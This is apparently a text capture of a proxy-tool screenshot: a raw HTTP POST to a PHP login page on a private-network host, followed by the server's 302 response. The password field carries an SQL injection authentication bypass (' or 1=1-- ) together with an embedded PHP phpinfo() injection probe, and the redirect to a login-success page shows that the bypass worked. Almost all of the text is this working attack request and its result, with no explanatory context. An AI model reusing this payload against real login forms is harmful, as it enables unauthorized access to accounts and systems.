 Request
Pretty Raw \n Actions
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.100.134
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.100.134/index.php?
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
13 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
14 Connection: close
15
16 myusername=aa&mypassword='or+1=1--+<?php+phpinfo();?>&Submit=Login
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 01 Jul 2021 12:27:13 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Pat
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
7 Pragma: no-cache
8 location: login_success.php?username=aa
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html
12
13